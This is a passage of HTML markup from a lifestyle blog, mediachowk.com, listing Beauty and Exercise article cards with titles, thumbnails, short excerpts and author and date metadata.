					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-12-16T12:50:46+00:00">December 16, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="2668">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/best-foundations-for-oily-skin-available-in-pakistan/" title="Discover the Best Foundations for Oily Skin: Top Picks!">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2023/11/Best-Foundations-for-Oily-Skin-420x280.jpg" class="featured-img wp-post-image" alt="Best Foundations for Oily Skin" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-1" href="https://mediachowk.com/category/beauty/" rel="category">Beauty</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/best-foundations-for-oily-skin-available-in-pakistan/" rel="bookmark">Discover the Best Foundations for Oily Skin: Top Picks!</a></h3><p class="entry-summary">Are you tired of constantly blotting your face to get rid of<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-11-30T19:43:22+00:00">November 30, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="2659">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/best-whitening-cream-in-pakistan/" title="Discover the Best Skin Whitening Cream in Pakistan">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2023/11/skin-whitening-Cream-420x280.jpg" class="featured-img wp-post-image" alt="Best Skin Whitening Cream in Pakistan" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-1" href="https://mediachowk.com/category/beauty/" rel="category">Beauty</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/best-whitening-cream-in-pakistan/" rel="bookmark">Discover the Best Skin Whitening Cream in Pakistan</a></h3><p class="entry-summary">Greetings, lovely readers. Are you struggling with uneven skin tone and dark<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-11-30T19:20:42+00:00">November 30, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="2646">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/black-friday-sale-in-pakistan/" title="Black Friday Sale in Pakistan">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2023/11/Mediachowk.com-5-420x280.jpg" class="featured-img wp-post-image" alt="black friday sale in pakistan" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-1" href="https://mediachowk.com/category/beauty/" rel="category">Beauty</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/black-friday-sale-in-pakistan/" rel="bookmark">Black Friday Sale in Pakistan</a></h3><p class="entry-summary">Just like last year, numerous shopping sites in Pakistan are gearing up<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-11-26T11:10:45+00:00">November 26, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="2419">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/how-to-do-a-professional-facial/" title="How to do a Professional Facial">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2023/10/wepik-export-20231005103152n91X-420x280.jpeg" class="featured-img wp-post-image" alt="Beauty Essentials and Useful Tips for Facial Therapy" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-1" href="https://mediachowk.com/category/beauty/" rel="category">Beauty</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/how-to-do-a-professional-facial/" rel="bookmark">How to do a Professional Facial</a></h3><p class="entry-summary">How to do a Professional Facial In the realm of skincare, embracing<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-10-05T10:33:04+00:00">October 5, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="2409">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/superfoods-for-beauty-and-reversing-aging/" title="Superfoods For Beauty And Reversing Aging">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2023/09/wepik-export-20230922085957G0TV-420x280.jpeg" class="featured-img wp-post-image" alt="6 Superfoods For Age-Defying Beauty 2023" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-1" href="https://mediachowk.com/category/beauty/" rel="category">Beauty</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/superfoods-for-beauty-and-reversing-aging/" rel="bookmark">Superfoods For Beauty And Reversing Aging</a></h3><p class="entry-summary">Superfoods For Beauty And Reversing Aging In an era deeply engrossed in<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-09-22T09:00:42+00:00">September 22, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="2404">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/what-are-the-beauty-tips-for-brides/" title="What are the beauty tips for brides?">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2023/09/wepik-export-20230921094558m7jC-420x280.jpeg" class="featured-img wp-post-image" alt="Beauty Tips For The Bride: Radiate Confidence on Your Big Day 2023" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-1" href="https://mediachowk.com/category/beauty/" rel="category">Beauty</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/what-are-the-beauty-tips-for-brides/" rel="bookmark">What are the beauty tips for brides?</a></h3><p class="entry-summary">What are the beauty tips for brides? Introduction: Embarking on the journey<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-09-21T09:46:42+00:00">September 21, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
	</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-db0252a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db0252a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7adb7ca" data-id="7adb7ca" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7bb5b75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bb5b75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e5f411" data-id="5e5f411" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c040ce9 elementor-invisible elementor-widget elementor-widget-foxiz-heading" data-id="c040ce9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
					<div id="uid_c040ce9" class="block-h heading-layout-1"><div class="heading-inner"><h2 class="heading-title"><a href="https://yellow-cod-715145.hostingersite.com/category/exercise/">Exercise </a></h2><div class="heading-tagline h6"><a class="heading-tagline-label" href="https://yellow-cod-715145.hostingersite.com/category/exercise/">View All</a><i class="rbi rbi-cright heading-tagline-icon" aria-hidden="true"></i></div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-77d52d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77d52d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f250b27" data-id="f250b27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9368189 elementor-widget elementor-widget-foxiz-grid-1" data-id="9368189" data-element_type="widget" data-widget_type="foxiz-grid-1.default">
				<div class="elementor-widget-container">
					<div id="uid_9368189" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-bg-1 ecat-size-big"><div class="block-inner">        <div class="p-wrap p-grid p-grid-1" data-pid="2398">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/how-to-lose-belly-fat/" title="How to lose belly fat">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2023/09/wepik-export-20230920054304CxOX-1-420x280.jpeg" class="featured-img wp-post-image" alt="Where to Find Exercises That Flatten the Stomach 2023" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-23" href="https://mediachowk.com/category/exercise/" rel="category">Exercise</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/how-to-lose-belly-fat/" rel="bookmark">How to lose belly fat</a></h3><p class="entry-summary">Introduction: Grasping the Nuances of Belly Fat Belly fat, known as visceral<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2024-08-21T21:49:36+00:00">August 21, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="2387">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/the-many-benefits-of-running-in-the-morning/" title="Benefits Of Running in the Morning Free Advice">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2023/09/wepik-export-20230915072827kPXB-420x280.jpeg" class="featured-img wp-post-image" alt="The Many Benefits Of Running in the Morning 2023" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-23" href="https://mediachowk.com/category/exercise/" rel="category">Exercise</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/the-many-benefits-of-running-in-the-morning/" rel="bookmark">Benefits Of Running in the Morning Free Advice</a></h3><p class="entry-summary">The Many Benefits Of Running in the Morning Introduction: Embrace the Dawn<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2024-01-27T21:42:02+00:00">January 27, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="2414">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/what-is-the-best-exercise-for-a-chinchilla/" title="What is the best exercise for a chinchilla?">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2023/09/wepik-export-20230926112211NEsj-420x280.jpeg" class="featured-img wp-post-image" alt="The Effect Of Exercise For Chinchillas 2023" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-23" href="https://mediachowk.com/category/exercise/" rel="category">Exercise</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/what-is-the-best-exercise-for-a-chinchilla/" rel="bookmark">What is the best exercise for a chinchilla?</a></h3><p class="entry-summary">What is the best exercise for a chinchilla? Chinchillas, vibrant beings pulsating<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-09-26T11:23:08+00:00">September 26, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="350">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/what-exercises-increase-golf-speed/" title="What exercises increase golf speed?">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2023/06/back-view-man-playing-golf-field-scaled.jpg" class="featured-img wp-post-image" alt="The Best Golf Fitness Exercise To Improve The Power In Your Golf Swing 2023" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-23" href="https://mediachowk.com/category/exercise/" rel="category">Exercise</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/what-exercises-increase-golf-speed/" rel="bookmark">What exercises increase golf speed?</a></h3><p class="entry-summary">I. Introduction A. Decoding the Essence of Golf Speed Golf is a<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-06-27T07:06:13+00:00">June 27, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="349">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/what-is-the-most-dangerous-lift-in-the-gym/" title="What is the most dangerous lift in the gym?">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2023/06/man-working-out-gym-scaled.jpg" class="featured-img wp-post-image" alt="Performing Potentially Dangerous Gym Exercises Best Guide 2023" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-23" href="https://mediachowk.com/category/exercise/" rel="category">Exercise</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/what-is-the-most-dangerous-lift-in-the-gym/" rel="bookmark">What is the most dangerous lift in the gym?</a></h3><p class="entry-summary">What is the most dangerous lift in the gym? In the dynamic<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-06-27T07:05:40+00:00">June 27, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="348">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/how-can-jogging-improve-your-health/" title="How can jogging improve your health?">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2023/06/smiling-people-running-crosswalk-scaled.jpg" class="featured-img wp-post-image" alt="Jogging Health Benefits and How to Do it Free Advice 2023" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-23" href="https://mediachowk.com/category/exercise/" rel="category">Exercise</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/how-can-jogging-improve-your-health/" rel="bookmark">How can jogging improve your health?</a></h3><p class="entry-summary">How can jogging improve your health? Jogging, a gem often hidden in<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-06-27T07:05:14+00:00">June 27, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="347">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/what-is-the-perfect-exercise-for-pregnancy/" title="What is the perfect exercise for pregnancy?">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2023/06/side-view-young-pregnant-woman-exercising-fitness-ball-scaled.jpg" class="featured-img wp-post-image" alt="Is Your Pregnancy Exercise SAFE For Baby Best Advice 2023" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-23" href="https://mediachowk.com/category/exercise/" rel="category">Exercise</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/what-is-the-perfect-exercise-for-pregnancy/" rel="bookmark">What is the perfect exercise for pregnancy?</a></h3><p class="entry-summary">What is the perfect exercise for pregnancy? Pregnancy, an awe-inspiring journey of<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-06-27T07:05:08+00:00">June 27, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="346">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/use-an-exercise-ball-to-improve-your-golf-swing/" title="How do you use an exercise ball to improve your golf swing?">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2023/06/young-golf-sportsman-warming-up-exercises-scaled.jpg" class="featured-img wp-post-image" alt="How To Implement Golf Fitness Exercises Into Your Golf Swing Improvement Program Free Guide 2023" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-23" href="https://mediachowk.com/category/exercise/" rel="category">Exercise</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/use-an-exercise-ball-to-improve-your-golf-swing/" rel="bookmark">How do you use an exercise ball to improve your golf swing?</a></h3><p class="entry-summary">I. Introduction Embark on a vivid journey through the golf course, envisioning<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-06-27T07:05:05+00:00">June 27, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="345">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/how-can-pilates-help-with-pregnancy/" title="How can Pilates help with pregnancy?">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2023/06/pregnant-woman-checking-her-phone-while-exercising-scaled.jpg" class="featured-img wp-post-image" alt="How can Pilates help with pregnancy?" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-23" href="https://mediachowk.com/category/exercise/" rel="category">Exercise</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/how-can-pilates-help-with-pregnancy/" rel="bookmark">How can Pilates help with pregnancy?</a></h3><p class="entry-summary">How can Pilates help with pregnancy? Pregnancy, an astounding voyage for women,<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-06-27T07:04:15+00:00">June 27, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="338">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/what-stage-of-pregnancy-should-i-start-exercising/" title="At what stage of pregnancy should I start exercising?">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2023/06/group-pregnant-women-doing-prenatal-yoga-spinal-twist-janu-sirsasana-pose-scaled.jpg" class="featured-img wp-post-image" alt="what stage of pregnancy should I start exercising" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-23" href="https://mediachowk.com/category/exercise/" rel="category">Exercise</a></div>            </div>
